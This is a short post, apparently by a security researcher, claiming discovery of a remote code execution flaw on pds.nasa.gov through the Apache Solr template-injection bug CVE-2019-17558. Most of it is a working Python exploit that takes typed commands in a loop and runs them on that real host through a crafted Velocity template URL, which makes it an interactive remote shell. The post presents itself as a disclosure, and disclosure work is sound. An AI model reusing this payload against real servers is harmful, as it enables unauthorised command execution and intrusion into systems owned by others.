
I discovered an RCE vulnerability using 1-Day on pds.nasa.gov at the end of 2021. This vulnerability is SSTI (CVE-2019-17558) in Apache Solr. I am very honored to be able to find these 1-Day exploits on NASA.
import requests
def exploit():
while True:
cmd = input(">> ")
url = "https://pds.nasa.gov/services/search/search?q=1&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27{}%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end".format(cmd)
print(f'[*] PoC : {url}')
print(requests.get(url).text)
if __name__ == '__main__':
print("[*] Exploit")
print("[*] 1-Day : CVE-2019-17558")
print("[*] URL : https://pds.nasa.gov")
exploit()I wrote a PoC as above. It is a great honor to contribute to NASA again. Thank You. (For the universe)